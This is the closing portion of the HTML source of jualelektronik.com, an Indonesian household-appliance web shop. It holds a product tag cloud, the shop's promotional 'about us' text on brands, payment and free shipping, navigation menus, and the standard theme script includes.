<a href="https://jualelektronik.com/tag/kompor-gas/" class="tag-cloud-link tag-link-284 tag-link-position-22" style="font-size: 14.837209302326pt;" aria-label="Kompor Gas (7 item)">Kompor Gas</a>
<a href="https://jualelektronik.com/tag/kompor-induksi/" class="tag-cloud-link tag-link-24485 tag-link-position-23" style="font-size: 9.953488372093pt;" aria-label="kompor induksi (3 item)">kompor induksi</a>
<a href="https://jualelektronik.com/tag/kompor-infrared/" class="tag-cloud-link tag-link-24486 tag-link-position-24" style="font-size: 8pt;" aria-label="kompor infrared (2 item)">kompor infrared</a>
<a href="https://jualelektronik.com/tag/kompor-rinnai/" class="tag-cloud-link tag-link-25035 tag-link-position-25" style="font-size: 8pt;" aria-label="kompor rinnai (2 item)">kompor rinnai</a>
<a href="https://jualelektronik.com/tag/kompor-tanam/" class="tag-cloud-link tag-link-24987 tag-link-position-26" style="font-size: 9.953488372093pt;" aria-label="Kompor Tanam (3 item)">Kompor Tanam</a>
<a href="https://jualelektronik.com/tag/magic-com/" class="tag-cloud-link tag-link-25125 tag-link-position-27" style="font-size: 12.883720930233pt;" aria-label="magic com (5 item)">magic com</a>
<a href="https://jualelektronik.com/tag/microwave/" class="tag-cloud-link tag-link-25025 tag-link-position-28" style="font-size: 8pt;" aria-label="microwave (2 item)">microwave</a>
<a href="https://jualelektronik.com/tag/mpasi/" class="tag-cloud-link tag-link-3464 tag-link-position-29" style="font-size: 8pt;" aria-label="Mpasi (2 item)">Mpasi</a>
<a href="https://jualelektronik.com/tag/oven/" class="tag-cloud-link tag-link-25024 tag-link-position-30" style="font-size: 11.581395348837pt;" aria-label="oven (4 item)">oven</a>
<a href="https://jualelektronik.com/tag/pembersih-udara/" class="tag-cloud-link tag-link-25046 tag-link-position-31" style="font-size: 9.953488372093pt;" aria-label="pembersih udara (3 item)">pembersih udara</a>
<a href="https://jualelektronik.com/tag/penanak-nasi/" class="tag-cloud-link tag-link-25127 tag-link-position-32" style="font-size: 9.953488372093pt;" aria-label="penanak nasi (3 item)">penanak nasi</a>
<a href="https://jualelektronik.com/tag/pengering-rambut/" class="tag-cloud-link tag-link-25041 tag-link-position-33" style="font-size: 8pt;" aria-label="pengering rambut (2 item)">pengering rambut</a>
<a href="https://jualelektronik.com/tag/presto/" class="tag-cloud-link tag-link-25058 tag-link-position-34" style="font-size: 8pt;" aria-label="presto (2 item)">presto</a>
<a href="https://jualelektronik.com/tag/rice-cooker/" class="tag-cloud-link tag-link-25098 tag-link-position-35" style="font-size: 17.116279069767pt;" aria-label="rice cooker (10 item)">rice cooker</a>
<a href="https://jualelektronik.com/tag/setrika/" class="tag-cloud-link tag-link-3455 tag-link-position-36" style="font-size: 21.348837209302pt;" aria-label="setrika (19 item)">setrika</a>
<a href="https://jualelektronik.com/tag/setrika-bagus/" class="tag-cloud-link tag-link-25235 tag-link-position-37" style="font-size: 12.883720930233pt;" aria-label="setrika bagus (5 item)">setrika bagus</a>
<a href="https://jualelektronik.com/tag/setrika-laundry/" class="tag-cloud-link tag-link-25237 tag-link-position-38" style="font-size: 14.023255813953pt;" aria-label="setrika laundry (6 item)">setrika laundry</a>
<a href="https://jualelektronik.com/tag/setrika-listrik/" class="tag-cloud-link tag-link-25044 tag-link-position-39" style="font-size: 20.209302325581pt;" aria-label="setrika listrik (16 item)">setrika listrik</a>
<a href="https://jualelektronik.com/tag/setrika-murah/" class="tag-cloud-link tag-link-25201 tag-link-position-40" style="font-size: 18.255813953488pt;" aria-label="setrika murah (12 item)">setrika murah</a>
<a href="https://jualelektronik.com/tag/setrika-philips/" class="tag-cloud-link tag-link-25233 tag-link-position-41" style="font-size: 14.023255813953pt;" aria-label="setrika philips (6 item)">setrika philips</a>
<a href="https://jualelektronik.com/tag/setrika-uap/" class="tag-cloud-link tag-link-3454 tag-link-position-42" style="font-size: 22pt;" aria-label="setrika uap (21 item)">setrika uap</a>
<a href="https://jualelektronik.com/tag/setrika-uap-listrik/" class="tag-cloud-link tag-link-25258 tag-link-position-43" style="font-size: 9.953488372093pt;" aria-label="setrika uap listrik (3 item)">setrika uap listrik</a>
<a href="https://jualelektronik.com/tag/slow-juicer/" class="tag-cloud-link tag-link-24509 tag-link-position-44" style="font-size: 9.953488372093pt;" aria-label="slow juicer (3 item)">slow juicer</a>
<a href="https://jualelektronik.com/tag/tips-memasak/" class="tag-cloud-link tag-link-25091 tag-link-position-45" style="font-size: 12.883720930233pt;" aria-label="tips memasak (5 item)">tips memasak</a></div>
</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Hubungi Kami</div>
				
									<div class="row">
														<div class="col-lg-5">
									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="42" src="https://jualelektronik.com/wp-content/uploads/2016/01/logo-transparan-300x42.png" class="image wp-image-19592  attachment-medium size-medium" alt="logo transparan" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="318" height="143" src="https://jualelektronik.com/wp-content/uploads/2025/09/live-chat-hompage-baru-2025-1.jpg" alt="" class="wp-image-63847"/></figure>
</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-28" class="widget widget_text"><h3 class="widget-title">Account</h3>			<div class="textwidget"><ul>
<li><a href="https://jualelektronik.com/my-account/">My Account</a></li>
<li><a href="https://jualelektronik.com/my-account/orders/">Orders History</a></li>
<li><a href="https://jualelektronik.com/wish-list/">Wishlist</a></li>
<li><a href="https://jualelektronik.com/product-category/brand/">Shop</a></li>
<li><a href="https://jualelektronik.com/blog">Blog</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-29" class="widget widget_text"><h3 class="widget-title">Layanan Pelanggan</h3>			<div class="textwidget"><ul>
<li><a title="Tentang Jualelektronik.com" href="https://jualelektronik.com/tentang-jualelektronik-com/">Tentang Jualelektronik.com</a></li>
<li><a href="https://jualelektronik.com/panduan-pelanggan-baru/">Panduan Pengguna</a></li>
<li><a href="https://jualelektronik.com/hubungi-kami/">Hubungi kami</a></li>
<li><a href="https://jualelektronik.com/service_center/">Service Center</a></li>
<li><a href="https://jualelektronik.com/cara-pembayaran/">Cara Pembayaran</a></li>
<li><a href="https://jualelektronik.com/konfirmasi-pembayaran/">Konfirmasi Pembayaran</a></li>
<li><a href="https://jualelektronik.com/garansi_dan_pengembalian/">Garansi dan Pengembalian</a></li>
</ul>
</div>
		</aside><aside id="block-16" class="widget widget_block">
<h5 class="wp-block-heading"><strong>Keamanan Transaksi</strong></h5>
</aside><aside id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://jualelektronik.com/wp-content/uploads/2023/06/Keamanan-Transaksi-di-jualelektronik-2.jpg" alt="Keamanan Transaksi di jualelektronik 2" class="wp-image-56924" width="240" srcset="https://jualelektronik.com/wp-content/uploads/2023/06/Keamanan-Transaksi-di-jualelektronik-2.jpg 677w, https://jualelektronik.com/wp-content/uploads/2023/06/Keamanan-Transaksi-di-jualelektronik-2-640x615.jpg 640w, https://jualelektronik.com/wp-content/uploads/2023/06/Keamanan-Transaksi-di-jualelektronik-2-400x385.jpg 400w" sizes="(max-width: 677px) 100vw, 677px" /></figure>
</aside>								</div>
																<div class="col-lg-3">
									<aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-11" class="widget widget_block">
<h5 class="wp-block-heading"><strong>Pengiriman</strong></h5>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-default"><img loading="lazy" decoding="async" src="https://jualelektronik.com/wp-content/uploads/2023/06/Daftar-Jasa-Pengiriman-jualelektronik-.jpg" alt="" class="wp-image-56917" width="240" height="190"/></figure>
</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright"></span><aside id="text-32" class="widget widget_text"><h3 class="widget-title">Jualelektronik – Situs Belanja Online Alat Rumah Tangga Terpercaya Dan Terlengkap</h3>			<div class="textwidget"><p style="text-align: justify;"><strong><span style="font-size: 9.0pt;">Jualelektronik.com – Belanja Online Kebutuhan Elektronik Rumah Tangga</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 9.0pt;">JualElektronik adalah <em><span style="font-style: normal;">situs belanja elektronik rumah tangga</span></em> yang telah beroperasi <a href="https://jualelektronik.com/tentang-jualelektronik-com/">sejak tahun 1999</a>. Beroperasi sebagai retailer <i>omnichannel</i> online dan ritel produk-produk alat rumah tangga yang telah melayani penjualan ke berbagai sektor, mulai dari penjualan end customer, <a href="https://jualelektronik.com/hubungi-kami/">government</a>, dan <a href="https://jualelektronik.com/hubungi-kami/">corporate project</a>.</span></p>
<p style="text-align: justify;"><span style="font-size: 9.0pt;">Jualelektronik.com juga menjual melalui toko retail yang berada di Ruko Harco, Blok P, Nomor 28-29, Mangga Dua, Jakarta Pusat dan di Ruko Glodok Plaza, Komplek, Jl. Pinangsia Raya Kota No.50 Mangga Besar.</span></p>
<p style="text-align: justify;"><strong><span style="font-size: 9.0pt;">Kategori Produk Terlengkap untuk Alat Rumah Tangga</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 9.0pt;">Situs Jualelektronik.com menyediakan beragam produk berkualitas dan bergaransi resmi. Seperti kategori<em><span style="font-style: normal;"><a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-kompor/"> kompor</a>, <a href="https://jualelektronik.com/product-category/home-appliances/setrika/">setrika</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-rice-cooker/">rice cooker</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-rice-cooker/">magic com</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-oven-terbaru/">oven</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-magic-jar/">magic jar</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-kettle/">kettle</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-food-processor/">food processor</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-wok-pan/">wok pan</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/harga-terbaik-stand-fan/">stand fan</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/harga-terbaik-ceiling-exhaust-fan/">wall fan</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/harga-terbaik-ceiling-exhaust-fan/">ceiling exhaust fan</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/">ventilating fan</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/wall-exhaust/">wall exhaust fan</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-kompor/">cooker hob</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-kompor/">kompor</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-kompor/">kompor tanam</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-cooker-hood/">cooker hood</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-blender/">blender</a>, <a href="https://jualelektronik.com/?s=cookware+set&amp;post_type=product&amp;dgwt_wcas=1">cookware set</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-dispenser/">dispenser</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-dish-dryer/">dish dryer</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-air-fryer/">air fryer</a>, <a href="https://jualelektronik.com/?s=multi+cooker&amp;post_type=product&amp;dgwt_wcas=1">multi cooker</a>, <a href="https://jualelektronik.com/?s=noodle+maker&amp;post_type=product&amp;dgwt_wcas=1">noodle maker</a>, <a href="https://jualelektronik.com/?s=bread+maker&amp;post_type=product&amp;dgwt_wcas=1">bread maker</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-air-purifier/">air purifier</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-frying-pan/">frying pan</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-presto/">presto</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-griller/">griller</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-chopper/">chopper</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-slow-juicer/">slow juicer</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/harga-terbaik-floor-fan/">floor fan</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-gas-regulator/">regulator gas</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/harga-terbaik-desk-fan/">kipas angin meja</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-mixer/">mixer</a>, <a href="https://jualelektronik.com/product-category/home-appliances/mesin-cuci/">mesin cuci</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/harga-terbaik-auto-fan/">auto fan</a>, <a href="https://jualelektronik.com/?s=sirocco&amp;post_type=product&amp;dgwt_wcas=1">sirocco fan</a>, <a href="https://jualelektronik.com/product-category/kitchen-appliances/cup-sealer/">cup sealer</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-terbaik-air-cooler/">air cooler</a>, <a href="https://jualelektronik.com/product-category/fan-ventilating-fan/harga-terbaik-ceiling-fan/">ceiling fan</a>, <a href="https://jualelektronik.com/product-category/home-appliances/harga-grosir-pompa-air/">pompa air</a>, <a href="https://jualelektronik.com/product-category/brand/pf-antenna/">antenna</a>, <a href="https://jualelektronik.com/?s=water+heater&amp;post_type=product&amp;dgwt_wcas=1">water heater</a>, <a href="https://jualelektronik.com/product-category/harga-terbaik-personal-care/harga-terbaik-hair-dryer/">hair dryer</a>, dan <a href="https://jualelektronik.com/product-category/home-appliances/">banyak lainnya</a></span></em>. Dengan produk yang lengkap dan selalu <em>update</em>, kebutuhan spesialis barang elektronik rumah tangga yang Anda butuhkan dapat Anda jumpai segera. Lengkapi dan <em>upgrade</em> perlengkapan elektronik rumah tangga Anda di situs <em>online</em> terpercaya Jualelektronik.com.</span></p>
<p style="text-align: justify;"><strong><span style="font-size: 9.0pt;">Harga Elektronik Rumah Tangga Terbaik dengan Garansi Original 100%</span></strong></p>
<p style="text-align: justify;"><em><span style="font-size: 9.0pt; font-style: normal;">Situs belanja</span></em><span style="font-size: 9.0pt;"> JualElektronik.com menawarkan harga elektronik rumah tangga terbaik dan terlengkap. Kami menjual barang home appliances baru, berkualitas tinggi, bagus dan bergaransi resmi pabrik. Temukan promo, produk, dan harga elektronik rumah tangga pilihan anda di Jualelektronik.com.</span></p>
<p style="text-align: justify;"><strong><span style="font-size: 9.0pt;">Brand Alat Rumah Tangga Original dan Terpercaya</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 9.0pt;">Kualitas menjadi <em>point</em> penting yang diberikan oleh toko <em>online</em> JualElektronik.com untuk semua <em>customer.</em> Jualelektronik.com menawarkan produk <em>original</em> dengan kualitas bagus yang terdiri dari berbagai <em>brand</em> ternama dan terpilih, seperti <a href="https://jualelektronik.com/product-category/kitchen-appliances/harga-terbaik-wok-pan/">Ariston</a>, <a href="https://jualelektronik.com/product-category/brand/cosmos/">Cosmos</a>, <a href="https://jualelektronik.com/product-category/brand/denpoo/">Denpoo</a>, <a href="https://jualelektronik.com/product-category/brand/electrolux/">Electrolux</a>, <a href="https://jualelektronik.com/product-category/brand/gascomp/">GASCOMP</a>, <a href="https://jualelektronik.com/product-category/brand/gea/">Gea</a>, <a href="https://jualelektronik.com/?s=Getra&amp;post_type=product">Getra</a>, <a href="https://jualelektronik.com/product-category/brand/hicook/">Hicook</a>, <a href="https://jualelektronik.com/product-category/brand/idealife/">Idealife</a>, <a href="https://jualelektronik.com/product-category/brand/kdk/">KDK</a>, <a href="https://jualelektronik.com/product-category/brand/kirin/">Kirin</a>, <a href="https://jualelektronik.com/product-category/brand/locknlock/">LocknLock</a>, <a href="https://jualelektronik.com/product-category/brand/maspion/">Maspion</a>, <a href="https://jualelektronik.com/product-category/brand/maxim/">Maxim</a>, <a href="https://jualelektronik.com/product-category/brand/mitsubishi/">Mitsubishi</a>, <a href="https://jualelektronik.com/product-category/brand/miyako/">Miyako</a>, <a href="https://jualelektronik.com/product-category/brand/modena/">Modena</a>, <a href="https://jualelektronik.com/product-category/brand/nespresso/">Nespresso</a>, <a href="https://jualelektronik.com/product-category/brand/oxone/">Oxone</a>, <a href="https://jualelektronik.com/product-category/brand/panasonic/">Panasonic</a>, <a href="https://jualelektronik.com/product-category/brand/philips/">Philips</a>, <a href="https://jualelektronik.com/product-category/brand/pisces/">Pisces</a>, <a href="https://jualelektronik.com/product-category/brand/quantum/">Quantum</a>, <a href="https://jualelektronik.com/product-category/brand/regency/">Regency</a>, <a href="https://jualelektronik.com/product-category/brand/rinnai/">Rinnai</a>, <a href="https://jualelektronik.com/product-category/brand/samsung/">Samsung</a>, <a href="https://jualelektronik.com/product-category/brand/sanken/">Sanken</a>, <a href="https://jualelektronik.com/product-category/brand/sanyo/">Sanyo</a>, <a href="https://jualelektronik.com/product-category/brand/sekai/">Sekai</a>, <a href="https://jualelektronik.com/product-category/brand/sharp/">Sharp</a>, <a href="https://jualelektronik.com/product-category/brand/shimizu/">Shimizu</a>, <a href="https://jualelektronik.com/product-category/brand/stein-cookerware/">Stein</a>, <a href="https://jualelektronik.com/product-category/brand/sunhouse/">Sunhouse</a>, <a href="https://jualelektronik.com/product-category/brand/uchida/">Uchida</a>, <a href="https://jualelektronik.com/product-category/brand/winn-gas/">Winn Gas</a> dan <a href="https://jualelektronik.com/product-category/brand/yong-ma/">Yong Ma</a>.</span></p>
<p style="text-align: justify;"><strong><span style="font-size: 9.0pt;">Jualelektronik.com Melayani Pembelian ke Seluruh Indonesia</span></strong></p>
<p style="text-align: justify;"><em><span style="font-size: 9.0pt; font-style: normal;">Situs Online</span></em><span style="font-size: 9.0pt;"> JualElektronik.com telah melayani pembelian ke seluruh Indonesia, seperti pesanan dalam jumlah satuan hingga lebih. <em>Customer</em> bisa berbelanja di toko <em>online</em> JualElektronik, melalui <em>order</em> langsung di <em>website</em> maupun <em>via contact</em> lewat <em>WhatsApp</em> dan <em><span style="font-style: normal;">telpon langsung</span>.</em><em><span style="font-style: normal;"> Hubungi kami untuk dapat mendapatkan penawaran khusus untuk pembelian Corporate atau tender. Kami dapat menawarkan faktur pajak untuk pembelian dalam jumlah banyak</span></em></span></p>
<p style="text-align: justify;"><em><b><span style="font-size: 9.0pt; font-style: normal;">Belanja dengan Mudah di Jualelektronik.com</span></b></em><b></b></p>
<p style="text-align: justify;"><span style="font-size: 9.0pt;">Berbelanja di <em><span style="font-style: normal;">website belanja online</span></em> JualElektronik.com sangat mudah karena memiliki metode pembayaran yang beragam. Pembayaran lebih mudah dengan transfer Bank Virtual Account BCA, Gopay, Akulaku, Shopee Pay, QRIS, Mandiri dan kartu kredit atau debit. Dengan banyaknya metode pembayaran, berbelanja di situs <em>online</em> JualElektronik.com semakin mudah dan aman. Selain itu, pembayaran di JualElektronik.com telah di-<em>support</em> oleh <em>system</em> keamanan dan <em><span style="font-style: normal;">terpercaya </span>by Visa</em>, <em>Master Card Security Code</em> dan <em>JCB J/secure</em>.</span></p>
<p style="text-align: justify;"><b><span style="font-size: 9.0pt;">Selalu Gratis Ongkos Kirim di Indonesia</span></b></p>
<p style="text-align: justify;"><span style="font-size: 9.0pt;">Nikmati fitur GRATIS ONGKIR dengan belanja di Jualelektronik.com. Belanja online bebas ongkos kirim dengan hati tenang di Jualelektronik.com. </span></p>
<p style="text-align: justify;"><strong><span style="font-size: 9.0pt;">Jualelektronik – Pusat Solusi dari Kebutuhan Elektronik Rumah Tangga Anda</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 9.0pt;">Jadi, jangan ragu lagi. Kunjungi Jualelektronik.com sekarang dan temukan alat rumah tangga terbaik dengan harga &amp; promo terbaik, pengiriman bebas ongkir, dan jaminan keaslian barang. Nikmati pengalaman belanja online yang aman dan nyaman dengan Jualelektronik &#8211; mitra terpercaya Anda dalam memenuhi kebutuhan rumah tangga Anda.</span></p>
</div>
		</aside>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<div id="side-nav-panel" class="">
	<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main">KATEGORI</li><li class="mobile-tab-item nav-item" pane-id="menu-navigation">INFO</li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-mega-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-50045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" rel="nofollow">Mega Menu</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-50026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" rel="nofollow">Home Appliances</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-50063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://jualelektronik.com/?s=antena&#038;post_type=product" rel="nofollow">Antena</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-50028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" rel="nofollow">Home Appliances 3</a></li>
	<li id="accordion-menu-item-50053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" rel="nofollow">Cookware</a></li>
	<li id="accordion-menu-item-50055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" rel="nofollow">Fan</a></li>
	<li id="accordion-menu-item-50056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" rel="nofollow">Ventilating Fan</a></li>
	<li id="accordion-menu-item-50057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" rel="nofollow">Utensil</a></li>
	<li id="accordion-menu-item-50058" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" rel="nofollow">Personal Care</a></li>
	<li id="accordion-menu-item-52697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" rel="nofollow">Catalog</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-56787" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://jualelektronik.com/wp-content/uploads/Katalog/Katalog%20Ariston%202023-.pdf" rel="nofollow">Ariston</a></li>
		<li id="accordion-menu-item-52700" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://jualelektronik.com/wp-content/uploads/Katalog/Katalog%20KDK%202021.%20final-compressed.pdf" rel="nofollow">KDK</a></li>
		<li id="accordion-menu-item-52701" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" rel="nofollow">Miyako</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-mobile" class="top-links accordion-menu"><li id="accordion-menu-item-57158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jualelektronik.com/tentang-jualelektronik-com/" rel="nofollow">Tentang Jualelektronik</a></li>
<li id="accordion-menu-item-57154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jualelektronik.com/my-account/" rel="nofollow">My Account</a></li>
<li id="accordion-menu-item-57155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jualelektronik.com/wish-list/" rel="nofollow">Wish List</a></li>
<li id="accordion-menu-item-57156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jualelektronik.com/belanja-elektronik-rumah-tangga/" rel="nofollow">Shop</a></li>
<li id="accordion-menu-item-57157" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://jualelektronik.com/blog/" rel="nofollow">Blog</a></li>
</ul></div></div></div></div>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"0e26165514"};
</script>
<script src="https://jualelektronik.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.9.2" id="porto-live-search-js"></script>
<script src="https://jualelektronik.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://jualelektronik.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://jualelektronik.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://jualelektronik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://jualelektronik.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/jualelektronik.com\/wp-content\/themes\/porto","ajax_url":"https:\/\/jualelektronik.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/jualelektronik.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"300","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"9a21dea099","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://jualelektronik.com/wp-content/themes/porto/js/theme.min.js?ver=6.9.2" id="porto-theme-js"></script>
<script src="https://jualelektronik.com/wp-content/themes/porto/js/theme-async.min.js?ver=6.9.2" id="porto-theme-async-js"></script>
</body>
</html>